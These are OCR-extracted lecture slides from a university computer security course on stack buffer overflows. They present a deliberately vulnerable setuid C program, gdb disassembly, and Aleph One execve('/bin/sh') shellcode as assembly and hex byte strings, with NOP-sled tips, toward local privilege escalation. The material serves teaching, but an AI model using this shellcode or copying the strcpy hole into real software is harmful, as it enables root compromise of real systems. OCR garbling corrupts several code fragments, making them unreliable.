## Buffer overflows & friends

CS642: **Computer Security** 



Professor Ristenpart http://www.cs.wisc.edu/~rist/ rist at cs dot wisc dot edu

University of Wisconsin CS 642

# Malware Distributed Through<br>Twitch Chat Is Hijacking Steam **Accounts**



samzenpus posted 10 hours ago | from the protect-ya-neck dept.

An anonymous reader writes

If you use Twitch don't click on any suspicious links in the video streaming platform's chat feature. Twitch Support's official Twitter account issued a security warning telling users not to click the "csgoprize" link in chat. According to f-secure, the link leads to a Java program that asks for your name and email. If you provide the info it will install a file on your computer that's able to take out any money you have in your Steam wallet, as well as sell or trade items in your inventory. "This malware, which we call Eskimo, is able to wipe your Steam wallet, armory, and inventory dry," says F-Secure. "It even dumps your items for a discount in the Steam Community Market. Previous variants were selling items with a 12 percent discount, but a recent sample showed that they changed it to 35 percent discount. Perhaps to be able to sell the items faster."

#### Announcements

- Project proposals:
	- Due Oct 1
		- Short pitch (just a few paragraphs)
	- Can work in teams if desired
	- Deliverables:
		- Few page writeup (can have more, but I may not read it)
		- Short presentation to class
- Homework 1 will be assigned in next few days, you'll have  $\sim$ 2.5 weeks to complete it

Low-level software security starts with buffer overflows (Gray Hat Hacking chapter 7)



C code, process layout, assembly recall

Buffer overflows on stack

Constructing an exploit buffer

Setting up exploit code

 $\bullet$   $\bullet$   $\bullet$ 

#### Running demo example (from Gray hat hacking w/ modifications)

<u>#</u>include <stdio.h> #include <string.h>

```
greeting( char* temp1, char* temp2 )
```

```
char name[400];
Memset(name, 0, 400);
strcpy(name, temp2);
printf( "Hi %s x\ , temp1, name );
```

```
int main(int argc, char* argv[] )
```
greeting( $argU[1], argU[2]$ ); printf( $\degree$ 'Bye %s %s\n'', argv[1], argv[2] );

#### Say this file, meet.c, is compiled setuid

```
user@box:~/pp1/demo$ ls -al
ltotal 36
drwxr-xr-x 2 user user 4096 Aug 28 01:01 .
drwx------ 5 user user 4096 Aug 27 23:13 ..
-rwxr-xr-x 1 user user 4711 Aug 28 00:18 get_sp
 rw-r--r-- 1 user user 198 Aug 28 00:18 get_sp.c
 rwsr-xr-x 1 root root 6297 Aug 28 01:01 meet
-rw-r--r-- 1 user user 298 Aug 28 00:51 meet.c
-rw-r--r-- 1 user user 214 Aug 28 00:30 sploitstr
user@box:~/pp1/demo$
```
#### Recall: setuid means it will run as root

#### (DEMO)

<u>#</u>include <stdio.h> #include <string.h>

```
greeting( char* temp1, char* temp2 )
```

```
char name[400];
memset(name, \theta, 400);
strcpy(name, temp2);
printf('Hi %s %s\n''), temp1, name );
```

```
int main(int argc, char* argv[] )
```
greeting( $argU[1], argU[2]$ ); printf( "Bye %s %s\n",  $argu[11, argu[21]$  );

Privilege escalation obtained! Now we'll see what happened



.text: 

machine code of executable .data: 

global initialized variables .bss: 

> "below stack section" global uninitialized variables

heap: dynamic variables stack: local variables, track func calls

Env: 

environment variables, arguments to program



```
greeting( int v1 ) {
    char name[400];
}	
int main(int argc, char* argv[]) \{int p1;
    greeting(p1);
}
```
user@box:~/pp1/demo\$ gcc -ggdb -mpreferred-stack-boundary=2 simpleargs.c user@box:~/pp1/demo\$ gdb -q a.out Reading symbols from /home/user/pp1/demo/a.out...done. (gdb) disassemble main Dump of assembler code for function main: 0х0804839f <мain+0>: push %ebp 0x080483a0 <мain+1>: **MOV** %esp,%ebp 0x080483a2 <main+3>: sub  $$8x8,$   $8esp$ 0x080483a5 <main+6>:  $-\theta \times 4$  (%ebp), %ea $\times$ **MOV** 0x080483a8 <мain+9>: %eax, (%esp) **MOV** 0x080483ab <мain+12>: call  $0 \times 8048394$  <greeting> 0х080483b0 <мain+17>: leave 0x080483b1 <main+18>: ret End of assembler dump.  $(gdb)$ 

```
greeting( int v1 ) {
    char name[400];
}	
int main(int argc, char* argv[]) {
    int p1;
   greeting( p1 );
}
```


### Smashing the stack



Low memory

addresses<br>addresses and the more defined by the High memory addresses 

#### If temp2 has more than 400 bytes...



#### (DEMO)

<u>#</u>include <stdio.h> #include <string.h>

```
greeting( char* temp1, char* temp2 )
```

```
char name[400];
memset(name, \theta, 400);
strcpy(name, temp2);
printf('Hi %s %s\n''), temp1, name );
```

```
int main(int argc, char* argv[] )
```
greeting( $argU[1], argU[2]$ ); printf( "Bye %s %s\n",  $argu[11, argu[21]$  );

# Smashing the stack



#### **Munging EBP**

When greeting() returns, stack corrupted because stack frame pointed to wrong address

#### **Munging EIP**

• When greeting() returns, will jump to address pointed to by the EIP value "saved" on stack

# Smashing the stack

- Useful for denial of service (DoS)
- Better yet: control flow hijacking



When greeting() returns, jumps to address pointed to by ptr

Have it point back into buffer, system tries to execute buf as machine code



Low memory

addresses<br>addresses and the more defined by the High memory addresses 

# Building an exploit sandwich

- Ingredients:
	- executable machine code
	- pointer to machine code





 $\#$ include  $\lt$ stdio.h>

```
void main() \{char *name[2];
```
} 

```
name[0] = "/bin/sh";name[1] = NULL;execve(name[0], name, NULL);
			exit(0);
```
Shell code from AlephOne

movl string addr, string addr addr movb \$0x0,null byte addr movl \$0x0,null addr movl \$0xb,%eax movl string\_addr,%ebx leal string addr,%ecx leal null string,%edx  $int$  \$0x80 movl \$0x1, %eax movl \$0x0, %ebx  $int$  \$0x80 /bin/sh string goes here.

Problem: we don't know where we are in memory





char shellcode $[$ ] = "\xeb\x2a\x5e\x89\x76\x08\xc6\x46\x07\x00\xc7\x46\x0c\x00\x00\x00" "\x00\xb8\x0b\x00\x00\x00\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80" "\xb8\x01\x00\x00\x00\xbb\x00\x00\x00\x00\xcd\x80\xe8\xd1\xff\xff" "\xff\x2f\x62\x69\x6e\x2f\x73\x68\x00\x89\xec\x5d\xc3"; 

Another issue: strcpy stops when it hits a NULL byte

Solution:

Alternative machine code that avoids NULLs

char shellcode $[$ ] = "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd" "\x80\xe8\xdc\xff\xff\xff/bin/sh" 

Another issue: strcpy stops when it hits a NULL byte

Solution: Alternative machine code that avoids NULLs

> Mason et al., "English Shellcode" www.cs.jhu.edu/~sam/ccs243-mason.pdf



user@box:~/pp1/demo\$

This is a crude way of getting stack pointer



We can use a nop sled to make the arithmetic easier

Instruction "xchg %eax,%eax" which has opcode  $\x0$ 

Land anywhere in NOPs, and we are good to go

